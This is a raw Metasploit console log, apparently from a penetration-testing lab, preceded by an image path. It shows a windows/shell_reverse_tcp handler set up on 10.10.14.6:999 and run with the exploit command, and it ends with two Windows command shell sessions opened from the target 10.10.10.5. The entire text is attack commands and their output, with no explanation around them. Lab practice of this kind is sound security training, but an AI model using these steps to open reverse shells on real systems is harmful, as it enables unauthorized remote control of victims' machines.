 msf6 payload(windows/shell_reverse_tcp) > set lhost 10.10.14.6
lhost => 10.10.14.6
msf6 payload(windows/shell_reverse_tcp) > run
[-] Unknown command: run. Run the help command for more details.
msf6 payload(windows/shell_reverse_tcp) > options
Module options (payload/windows/shell_reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.6       yes       The listen address (an interface may be specified)
LPORT     999              yes       The listen port
View the full module info with the info, or info -d command.
msf6 payload(windows/shell_reverse_tcp) > exploit
[*] Payload Handler Started as Job 0
msf6 payload(windows/shell_reverse_tcp) >
[*] Started reverse TCP handler on 10.10.14.6:999
[*] Command shell session 1 opened (10.10.14.6:999 -> 10.10.10.5:49182) at 2025-07-30 10:05:28 -0400
[*] Command shell session 2 opened (10.10.14.6:999 -> 10.10.10.5:49183) at 2025-07-30 10:05:35 -0400
msf6 payload(windows/shell_reverse_tcp) > sessions -i
Active sessions
===============
Id  Name  Type               Information                                               Connection
--  ----  ----               -----------                                               ----------
1         shell x86/windows  Shell Banner: Microsoft Windows [Version 6.1.7600] -----  10.10.14.6:999 -> 10.10.10.5:49182 (10.10.10.5)
2         shell x86/windows  Shell Banner: Microsoft Windows [Version 6.1.7600] -----  10.10.14.6:999 -> 10.10.10.5:49183 (10.10.10.5)